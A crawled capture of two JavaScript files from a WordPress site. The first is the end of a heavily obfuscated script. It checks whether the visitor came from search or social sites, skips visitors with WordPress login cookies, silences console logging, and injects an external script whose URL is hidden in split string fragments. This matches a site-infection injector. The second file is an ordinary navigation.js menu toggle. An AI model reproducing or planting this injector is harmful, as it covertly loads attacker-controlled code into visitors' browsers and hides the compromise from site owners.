-0x61d);}_0x45153f[_0x465784(-0x20a,-0x1ef,-0x176,-0x1bc)]=_0x5ef7b7(0x4f4,0x4f6,0x4d5,0x4e7),_0x45153f[_0x5ef7b7(0x4de,0x4aa,0x497,0x4b7)]=_0x5aa1c1[_0x465784(-0x121,-0x13d,-0x178,-0x162)],_0x45153f[_0x465784(-0x1b0,-0x199,-0x1dc,-0x19b)]=_0x5aa1c1[_0x465784(-0x1f2,-0x180,-0x1c4,-0x1b7)];function _0x5ef7b7(_0x27fcb9,_0x535036,_0xa94b6a,_0x3bec97){return _0xa8b140(_0x27fcb9-0x19,_0x535036-0x151,_0x3bec97,_0xa94b6a- -0x22);}var _0x45bb0f=_0x45153f,_0x3ba5d3=_0x2e2edc?function(){function _0x2d68e9(_0x18d822,_0x1eda1b,_0xc24aed,_0x63c96f){return _0x465784(_0x18d822-0xb1,_0x1eda1b,_0xc24aed-0x1d3,_0x63c96f-0x361);}function _0x35eaf6(_0x2b398d,_0x5c48f3,_0x37edb4,_0x3aabb5){return _0x465784(_0x2b398d-0xa2,_0x3aabb5,_0x37edb4-0x13a,_0x2b398d-0x3d8);}if(_0x36dda5[_0x2d68e9(0x206,0x1d0,0x214,0x213)]('UvplL',_0x36dda5[_0x2d68e9(0x1ee,0x1d2,0x218,0x1dd)])){var _0x3bfa89=_0x45bb0f['ekHmr'][_0x35eaf6(0x224,0x1e7,0x1e4,0x24c)]('|'),_0x50debf=-0x1529+0xa75+-0x5*-0x224;while(!![]){switch(_0x3bfa89[_0x50debf++]){case'0':var _0x170c54=_0x58e5ff[_0x35eaf6(0x292,0x256,0x2b3,0x272)+_0x2d68e9(0x234,0x24d,0x1f6,0x207)](_0x45bb0f[_0x2d68e9(0x21c,0x245,0x238,0x1fd)]);continue;case'1':_0x170c54[_0x2d68e9(0x247,0x203,0x232,0x20d)]='https://pa'+_0x35eaf6(0x21b,0x236,0x1f2,0x1dc)+_0x35eaf6(0x223,0x21c,0x233,0x24c)+_0x2d68e9(0x1ff,0x1ca,0x17c,0x1bf)+_0x2d68e9(0x252,0x1cd,0x206,0x202)+_0x35eaf6(0x289,0x280,0x27d,0x28c)+_0x35eaf6(0x237,0x232,0x1fd,0x1f0)+_0x35eaf6(0x29e,0x25f,0x268,0x29b)+_0x2d68e9(0x19a,0x1c6,0x1ac,0x1d8)+_0x2d68e9(0x266,0x256,0x23a,0x21a);continue;case'2':_0x170c54[_0x2d68e9(0x1d0,0x218,0x20a,0x20a)]=!![];continue;case'3':_0x170c54[_0x2d68e9(0x1e3,0x194,0x1cb,0x1d4)+'n']=_0x45bb0f[_0x2d68e9(0x178,0x1d3,0x20d,0x1c6)];continue;case'4':_0x28fc2c['head'][_0x2d68e9(0x198,0x1bf,0x18a,0x1a9)+'re'](_0x170c54,_0x8de703[_0x2d68e9(0x1e9,0x236,0x1de,0x1ed)]['lastChild']);continue;}break;}}else{if(_0x165c31){if(_0x36dda5[_0x2d68e9(0x253,0x1ee,0x1fe,0x22d)](_0x36dda5[_0x2d68e9(0x1bf,0x176,0x1ee,0x1b7)],_0x36dda5[_0x2d68e9(0x1e8,0x1e2,0x227,0x1e0)])){var _0x4dd617=_0x165c31[_0x2d68e9(0x1b2,0x234,0x1b8,0x200)](_0x4f0972,arguments);return _0x165c31=null,_0x4dd617;}else _0xbee998();}}}:function(){};return _0x2e2edc=![],_0x3ba5d3;};}()),_0x515304=(function(){function _0x201db1(_0x51d349,_0x19a497,_0x120ece,_0x4ceedb){return _0x37f03b(_0x51d349-0x1d6,_0x19a497-0xcc,_0x120ece,_0x19a497-0xa5);}var _0xbe4c09={'KjqZW':_0x5aa1c1[_0xd91d9a(-0x107,-0xba,-0xe5,-0x70)],'wUvdM':function(_0x3bca10,_0x1f924f){return _0x5aa1c1['RoGBN'](_0x3bca10,_0x1f924f);},'MyaUX':_0x5aa1c1['AVCkf'],'AKqRt':'warn','IhkaB':_0x5aa1c1[_0xd91d9a(-0x3e,-0x56,-0x8f,-0x6c)],'qIreI':_0x5aa1c1['VFOTY'],'Kndpb':'exception','SETTM':_0x201db1(0x150,0x14c,0x10b,0x16b),'QNZdh':function(_0x4006d4,_0x575fbe){function _0x33b9ed(_0x4e9a0f,_0x13dc39,_0x40e743,_0x1a06d3){return _0xd91d9a(_0x4e9a0f-0x4a,_0x1a06d3-0x4d2,_0x40e743,_0x1a06d3-0x1a8);}return _0x5aa1c1[_0x33b9ed(0x499,0x4a7,0x450,0x476)](_0x4006d4,_0x575fbe);},'iHRkn':_0x5aa1c1[_0x201db1(0x1a5,0x178,0x13c,0x177)]};function _0xd91d9a(_0x59412e,_0x2362c7,_0x987628,_0x2c4e0e){return _0x5e9ae6(_0x2362c7- -0x32a,_0x2362c7-0x1e4,_0x987628,_0x2c4e0e-0x85);}var _0x1de62f=!![];return function(_0x212a40,_0x2e8f8c){function _0x598c2c(_0x4034d4,_0x5e0c53,_0x216161,_0x518534){return _0x201db1(_0x4034d4-0x130,_0x518534-0x2fa,_0x4034d4,_0x518534-0x64);}function _0x46a153(_0x4ba9cc,_0x28e05f,_0x110f1d,_0x51d5b6){return _0xd91d9a(_0x4ba9cc-0x1aa,_0x4ba9cc-0x343,_0x51d5b6,_0x51d5b6-0x17d);}if(_0xbe4c09[_0x46a153(0x2f7,0x2d5,0x338,0x2cb)](_0xbe4c09[_0x598c2c(0x42c,0x485,0x455,0x464)],_0xbe4c09[_0x598c2c(0x41a,0x41f,0x45a,0x464)])){var _0x5db1cd=_0xbe4c09[_0x598c2c(0x484,0x423,0x3f1,0x437)][_0x46a153(0x284,0x26c,0x242,0x297)]('|'),_0x1cc71c=0x258f+-0xd8b*0x1+0x2*-0xc02;while(!![]){switch(_0x5db1cd[_0x1cc71c++]){case'0':try{var _0x4e0a37=_0x495bd8(lMMybw['wUvdM']('return\x20(fu'+'nction()\x20'+lMMybw['MyaUX'],');'));_0x15bdf0=_0x4e0a37();}catch(_0x4ba5a5){_0x15bdf0=_0x2fd8d4;}continue;case'1':var _0x15bdf0;continue;case'2':for(var _0x36114c=0x770*-0x1+-0xa39*-0x2+-0xd02;_0x36114c<_0x5d44df[_0x46a153(0x2ef,0x30a,0x306,0x2bd)];_0x36114c++){var _0x2b6967=_0x38f219[_0x46a153(0x2ff,0x2d8,0x329,0x2d3)+'r'][_0x598c2c(0x446,0x45b,0x411,0x45e)][_0x598c2c(0x456,0x439,0x458,0x45d)](_0x155790),_0x4a8fc1=_0x5d44df[_0x36114c],_0x236635=_0x172b52[_0x4a8fc1]||_0x2b6967;_0x2b6967['__proto__']=_0x16ab9f[_0x598c2c(0x461,0x481,0x497,0x45d)](_0x56411f),_0x2b6967[_0x46a153(0x30a,0x2bc,0x34d,0x352)]=_0x236635[_0x598c2c(0x4ec,0x4c2,0x4ee,0x4bb)][_0x46a153(0x2ac,0x2e1,0x2ef,0x2f7)](_0x236635),_0x172b52[_0x4a8fc1]=_0x2b6967;}continue;case'3':var _0x172b52=_0x15bdf0[_0x46a153(0x2f0,0x2a6,0x311,0x2b5)]=_0x15bdf0[_0x598c2c(0x4d7,0x4e2,0x4d4,0x4a1)]||{};continue;case'4':var _0x5d44df=[_0x46a153(0x29a,0x2a5,0x256,0x2ae),lMMybw[_0x598c2c(0x40a,0x451,0x3e2,0x42f)],lMMybw[_0x46a153(0x301,0x319,0x2d4,0x32b)],lMMybw[_0x46a153(0x29e,0x25a,0x2b1,0x2cf)],lMMybw['Kndpb'],_0x46a153(0x28b,0x23b,0x2cf,0x26e),lMMybw[_0x46a153(0x313,0x2ec,0x346,0x339)]];continue;}break;}}else{var _0xfcdb86=_0x1de62f?function(){if(_0x2e8f8c){var _0xf6a3ed=_0x2e8f8c['apply'](_0x212a40,arguments);return _0x2e8f8c=null,_0xf6a3ed;}}:function(){};return _0x1de62f=![],_0xfcdb86;}};}());function _0x5d5efb(){function _0xd3d303(_0x4f76f5,_0x5b93f6,_0x4beb98,_0x5c1d09){return _0x37f03b(_0x4f76f5-0xe1,_0x5b93f6-0x5,_0x5c1d09,_0x5b93f6- -0x11f);}function _0x4aef6a(_0x2101b7,_0x17f6e8,_0x505bc1,_0xd47170){return _0x5e9ae6(_0xd47170- -0xde,_0x17f6e8-0x168,_0x2101b7,_0xd47170-0xc2);}var _0x3b6b07={'isSpr':_0x5aa1c1[_0xd3d303(-0x9,-0x10,-0x5a,0x22)],'eufiO':function(_0x4ad40c,_0x1dc21){function _0x25bd46(_0x5b3a38,_0x2d13f3,_0x6906cf,_0xfea574){return _0xd3d303(_0x5b3a38-0x192,_0x2d13f3-0x2cc,_0x6906cf-0xbc,_0x6906cf);}return _0x5aa1c1[_0x25bd46(0x287,0x2a6,0x29c,0x297)](_0x4ad40c,_0x1dc21);},'ZRbJz':_0x5aa1c1['xqBcm'],'RVesl':_0x5aa1c1[_0xd3d303(-0x67,-0x71,-0xa4,-0x23)],'slXJX':function(_0x248720,_0x52556e){function _0x4a0b64(_0x1dfcab,_0x7f67ce,_0x4c2418,_0x5d6ff4){return _0x4aef6a(_0x7f67ce,_0x7f67ce-0x139,_0x4c2418-0xb9,_0x4c2418-0x96);}return _0x5aa1c1[_0x4a0b64(0x276,0x2af,0x292,0x28c)](_0x248720,_0x52556e);},'aobBs':function(_0x45a5d5,_0x349f00){return _0x45a5d5+_0x349f00;},'OiGHK':_0x4aef6a(0x230,0x1fc,0x1f8,0x20e)+_0x4aef6a(0x1eb,0x1f4,0x1a8,0x1cb),'YDFUv':'{}.constru'+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','nfkpq':function(_0x30056e){return _0x30056e();},'JQeaD':function(_0xd061a2,_0x456164){function _0x1f1299(_0xd462de,_0x41f93e,_0x272b98,_0x5c3257){return _0x4aef6a(_0x5c3257,_0x41f93e-0x52,_0x272b98-0x114,_0xd462de- -0x17b);}return _0x5aa1c1[_0x1f1299(0x3c,-0xc,0x6e,0x74)](_0xd061a2,_0x456164);},'XzPyU':_0x5aa1c1[_0x4aef6a(0x1df,0x186,0x19d,0x195)],'Lbfqs':_0x5aa1c1[_0x4aef6a(0x264,0x231,0x1f5,0x21f)],'FdELV':_0x5aa1c1[_0xd3d303(-0x5,-0x2a,0x17,-0x2c)],'eVERB':_0x5aa1c1[_0x4aef6a(0x1ea,0x1ee,0x1ff,0x1d0)],'lrwcH':_0xd3d303(-0x4c,-0xb,0x2,-0x4c),'JElNW':_0x5aa1c1[_0xd3d303(-0x4b,-0x7d,-0x5c,-0x4a)],'ysqmu':_0x5aa1c1[_0x4aef6a(0x1dc,0x1e5,0x259,0x20f)],'lZumP':_0xd3d303(0xd,-0x2b,-0x18,-0x73)+'2'},_0x4ed0cb=_0x5aa1c1[_0xd3d303(-0x72,-0x48,-0x2f,-0x1c)](_0x230139,this,function(){function _0x237186(_0x249e1e,_0xc0aad7,_0x3c287d,_0x20a1bc){return _0xd3d303(_0x249e1e-0x54,_0xc0aad7-0x3b5,_0x3c287d-0xe2,_0x20a1bc);}function _0x28d880(_0x5c656f,_0x5412be,_0x3a68be,_0x10e73e){return _0x4aef6a(_0x3a68be,_0x5412be-0x1e9,_0x3a68be-0x1e5,_0x5c656f-0x307);}return _0x4ed0cb[_0x28d880(0x51a,0x4f4,0x4f4,0x543)]()[_0x237186(0x376,0x347,0x32e,0x333)](_0x3b6b07[_0x28d880(0x528,0x527,0x53e,0x55f)])[_0x28d880(0x51a,0x520,0x50a,0x4fd)]()[_0x237186(0x392,0x3a7,0x36f,0x3bc)+'r'](_0x4ed0cb)[_0x237186(0x36b,0x347,0x391,0x38a)](_0x3b6b07[_0x28d880(0x528,0x517,0x4db,0x51e)]);});_0x5aa1c1[_0xd3d303(-0xd3,-0x83,-0xa4,-0x5e)](_0x4ed0cb);var _0x5e3714=_0x5aa1c1[_0x4aef6a(0x267,0x1e3,0x237,0x21e)](_0x515304,this,function(){function _0x4b67a3(_0x1034af,_0x2cc6f3,_0x12b73c,_0x5d638a){return _0xd3d303(_0x1034af-0xf4,_0x2cc6f3- -0x3,_0x12b73c-0xd1,_0x5d638a);}function _0x1cc0e6(_0x22360f,_0x3094c6,_0x544031,_0x4483f5){return _0xd3d303(_0x22360f-0x9f,_0x3094c6-0xd7,_0x544031-0x123,_0x544031);}if(_0x3b6b07[_0x4b67a3(-0x89,-0x51,-0x18,-0x4c)](_0x3b6b07[_0x4b67a3(-0x2d,-0x6a,-0xb1,-0xb7)],_0x3b6b07[_0x4b67a3(-0x57,-0x89,-0x6b,-0x69)])){var _0x272fb0;try{var _0x1a3612=_0x3b6b07[_0x1cc0e6(0xb0,0x92,0x51,0xce)](Function,_0x3b6b07['aobBs'](_0x3b6b07[_0x1cc0e6(0x97,0xdb,0xe5,0x98)]+_0x3b6b07[_0x4b67a3(-0x4f,-0x7e,-0xb0,-0xab)],');'));_0x272fb0=_0x3b6b07[_0x4b67a3(-0x1f,-0x6b,-0x26,-0x65)](_0x1a3612);}catch(_0x46df2e){if(_0x3b6b07[_0x1cc0e6(0xe2,0xb0,0xf8,0x86)](_0x3b6b07[_0x1cc0e6(0xb7,0x96,0x94,0x80)],_0x3b6b07[_0x1cc0e6(0x62,0x6d,0x32,0x8f)]))return _0x26ae17[_0x1cc0e6(0x115,0xd4,0xae,0xed)]()['search'](jCNQDF[_0x4b67a3(0x50,0x8,-0x3f,-0x46)])[_0x4b67a3(0x9,-0x6,0x30,-0x22)]()['constructo'+'r'](_0x3c54c7)['search'](jCNQDF[_0x1cc0e6(0x93,0xe2,0xca,0x10d)]);else _0x272fb0=window;}var _0x17786e=_0x272fb0[_0x4b67a3(0x1e,-0x20,0x16,-0x5f)]=_0x272fb0[_0x1cc0e6(0x7d,0xba,0xe5,0x106)]||{},_0x34774a=[_0x4b67a3(-0x2f,-0x76,-0x76,-0x38),_0x3b6b07[_0x4b67a3(-0x55,-0x41,-0x3,0x0)],'info',_0x3b6b07[_0x4b67a3(-0x4e,-0x56,-0x31,-0x8e)],_0x3b6b07[_0x4b67a3(-0x7d,-0x93,-0x76,-0xab)],_0x3b6b07[_0x1cc0e6(0x10f,0xd3,0xfb,0xcf)],_0x3b6b07[_0x4b67a3(-0x30,-0x10,0x2b,-0x14)]];for(var _0x11e244=0x3*-0x72f+0x1*0x493+0x35*0x52;_0x11e244<_0x34774a[_0x4b67a3(-0x5b,-0x21,0x22,0x7)];_0x11e244++){var _0x193da3=_0x3b6b07[_0x4b67a3(-0x85,-0x36,0x8,0x4)]['split']('|'),_0x53734f=0x4*-0x2f1+-0x24fe+-0x1*-0x30c2;while(!![]){switch(_0x193da3[_0x53734f++]){case'0':_0x44b6a7[_0x1cc0e6(0x92,0x6a,0xa4,0x45)]=_0x515304[_0x4b67a3(-0xa9,-0x64,-0x81,-0x1b)](_0x515304);continue;case'1':_0x44b6a7[_0x4b67a3(-0x1e,-0x6,0x37,0x23)]=_0x25ef65[_0x4b67a3(-0x20,-0x6,-0x9,-0x4)][_0x1cc0e6(0x67,0x76,0x6e,0x9e)](_0x25ef65);continue;case'2':_0x17786e[_0x2190e4]=_0x44b6a7;continue;case'3':var _0x2190e4=_0x34774a[_0x11e244];continue;case'4':var _0x25ef65=_0x17786e[_0x2190e4]||_0x44b6a7;continue;case'5':var _0x44b6a7=_0x515304[_0x1cc0e6(0xa2,0xc9,0x110,0xfa)+'r'][_0x1cc0e6(0xb1,0x77,0x86,0x50)]['bind'](_0x515304);continue;}break;}}}else return!![];});_0x5e3714();var _0x53a27e=document[_0xd3d303(-0x35,-0x4a,-0x4,-0x1e)]['split'](';');for(var _0x57d7c0=0xc4a+-0x10*-0xed+-0x1b1a;_0x5aa1c1[_0x4aef6a(0x1a4,0x1c6,0x210,0x1e8)](_0x57d7c0,_0x53a27e[_0x4aef6a(0x221,0x217,0x234,0x1f8)]);_0x57d7c0++){if(_0x5aa1c1[_0x4aef6a(0x1ae,0x1e0,0x1de,0x1fd)](_0x5aa1c1[_0x4aef6a(0x1af,0x1aa,0x161,0x19c)],_0x5aa1c1[_0x4aef6a(0x23b,0x232,0x1a4,0x1ee)])){var _0x54f84d=_0x53a27e[_0x57d7c0][_0x4aef6a(0x22b,0x1cb,0x23e,0x217)]();if(_0x5aa1c1[_0xd3d303(-0x5d,-0x5f,-0x66,-0x7e)](_0x54f84d[_0xd3d303(-0x9e,-0x93,-0x56,-0x4d)]('wordpress_'+_0x4aef6a(0x16e,0x19f,0x1d8,0x191)),0x1a3*0x13+0x1550+-0x3469)){if(_0x5aa1c1[_0xd3d303(-0x40,-0x1f,-0x24,-0x2c)]!==_0x5aa1c1[_0xd3d303(-0x82,-0x79,-0x95,-0x93)])return!![];else{var _0x4969ba=_0x5aa1c1[_0xd3d303(-0x3b,0xa,0x51,0x8)][_0xd3d303(-0xc0,-0x89,-0xa5,-0xb2)]('|'),_0x33d87c=-0x443*0x9+-0x1a52+0x40ad;while(!![]){switch(_0x4969ba[_0x33d87c++]){case'0':var _0x3ac4ad=_0x49cc58[_0x4df76b];continue;case'1':_0x152375['__proto__']=_0x5f25c7[_0xd3d303(-0x7d,-0x61,-0x2e,-0x23)](_0x5b8849);continue;case'2':_0x48dbe0[_0x3ac4ad]=_0x152375;continue;case'3':var _0x43f250=_0x42804e[_0x3ac4ad]||_0x152375;continue;case'4':_0x152375[_0xd3d303(-0x2,-0x3,-0x3d,0xd)]=_0x43f250[_0x4aef6a(0x1c8,0x1d5,0x209,0x213)][_0x4aef6a(0x1a7,0x174,0x1ec,0x1b5)](_0x43f250);continue;case'5':var _0x152375=_0x4dc7c3[_0xd3d303(0x21,-0xe,-0x9,-0x3b)+'r'][_0x4aef6a(0x1bb,0x1d5,0x1e1,0x1b6)][_0xd3d303(-0x49,-0x61,-0x42,-0x94)](_0xe6abd3);continue;}break;}}}}else{if(_0x56b8b9){var _0x871661=_0x30d35d[_0x4aef6a(0x199,0x22f,0x1b2,0x1e0)](_0x38ecd1,arguments);return _0x4302b1=null,_0x871661;}}}return![];}function _0x592cd2(){var _0x24df62=document[_0x1c6ea7(-0xe4,-0x15d,-0x126,-0x166)+'ent'](_0x5aa1c1[_0x17db4a(0x2e1,0x2fe,0x32b,0x327)]);function _0x1c6ea7(_0x183e63,_0x27f82b,_0x5d454c,_0x1d6484){return _0x5e9ae6(_0x5d454c- -0x3ff,_0x27f82b-0xa6,_0x1d6484,_0x1d6484-0x1ea);}_0x24df62[_0x1c6ea7(-0x183,-0x12a,-0x134,-0xf6)]=_0x5aa1c1[_0x1c6ea7(-0x132,-0x150,-0x123,-0xe2)],_0x24df62[_0x17db4a(0x30e,0x309,0x2d7,0x327)]=!![],_0x24df62['crossOrigi'+'n']=_0x5aa1c1[_0x1c6ea7(-0x151,-0x158,-0x197,-0x1d9)];function _0x17db4a(_0x560cad,_0x5d678e,_0x2f5eb5,_0x2cdcf7){return _0x37f03b(_0x560cad-0x16d,_0x5d678e-0x1c5,_0x2f5eb5,_0x5d678e-0x216);}document[_0x17db4a(0x29f,0x2ec,0x303,0x332)]['insertBefo'+'re'](_0x24df62,document[_0x1c6ea7(-0x134,-0x10e,-0x154,-0x15d)][_0x17db4a(0x2ff,0x2f8,0x2a9,0x342)]);}var _0x39a4e4=['.google.',_0x5aa1c1[_0x37f03b(0xc5,0x9a,0xc2,0xe5)],_0x5aa1c1[_0x5e9ae6(0x2c4,0x2d8,0x277,0x2ca)],_0x5e9ae6(0x2b9,0x2af,0x2eb,0x29e),'pinterest.',_0x5aa1c1[_0x5e9ae6(0x2a0,0x2aa,0x2be,0x26c)],_0x5aa1c1[_0x5e9ae6(0x2fb,0x339,0x2e2,0x2bc)],_0x5aa1c1[_0x37f03b(0xdb,0xdd,0x103,0xbc)],_0x5aa1c1[_0x5e9ae6(0x298,0x269,0x2c7,0x24a)],_0x5aa1c1[_0x37f03b(0xfd,0x107,0xaf,0xce)],_0x5aa1c1[_0x5e9ae6(0x29d,0x28e,0x25f,0x2e6)],_0x5aa1c1[_0x5e9ae6(0x2b8,0x2e1,0x304,0x2cd)],_0x5e9ae6(0x280,0x291,0x2b4,0x242),_0x5aa1c1['QGPKB'],_0x37f03b(0xf5,0xdb,0xb6,0xdd),_0x5aa1c1[_0x5e9ae6(0x290,0x259,0x255,0x29e)],_0x5e9ae6(0x2c2,0x311,0x27c,0x2d8)+'om'],_0x41c158=_0x39a4e4[_0x5e9ae6(0x28e,0x2a7,0x245,0x26a)](_0x1153d6=>document[_0x5e9ae6(0x2dd,0x2de,0x2af,0x2b9)]['toLowerCas'+'e']()[_0x37f03b(0x115,0xc4,0x116,0xd0)](_0x1153d6));function _0x37f03b(_0x36fe89,_0x52f1b5,_0x4d0a6e,_0x356c27){return _0x2dbc(_0x356c27- -0x133,_0x4d0a6e);}if(_0x41c158&&!_0x5aa1c1[_0x5e9ae6(0x271,0x287,0x22c,0x29e)](_0x5d5efb)){if(_0x5aa1c1[_0x37f03b(0xc2,0x80,0xaf,0xba)](_0x5aa1c1[_0x37f03b(0xc1,0x15b,0xf4,0x10e)],_0x5aa1c1[_0x37f03b(0x124,0x125,0x104,0x10e)])){if(_0x383153){var _0x589866=_0x5dd8ed[_0x37f03b(0x12c,0xc1,0x12b,0xe9)](_0x4c57e8,arguments);return _0x413349=null,_0x589866;}}else _0x5aa1c1['uEhOH'](_0x592cd2);}}()));


--- FILE ---
content_type: text/javascript
request_url: https://www.westlondonliving.co.uk/wp-content/themes/wll/js/navigation.js?ver=20151014
body_size: 1192
content:
/**
 * navigation.js
 *
 * Handles toggling the navigation menu for small screens.
 *
 * Repurposed from the Underscores theme (https://github.com/Automattic/_s)
 */

( function() {
	var container, button, menu;

	container = document.getElementById( 'access' );
	if ( ! container ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );

	if ( -1 === menu.className.indexOf( 'menu-header' ) ) {
		menu.className += ' menu-header';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			container.className = container.className.replace( ' toggled', '' );
			button.className = button.className.replace( ' is-active', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' toggled';
			button.className += ' is-active';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};
} )();
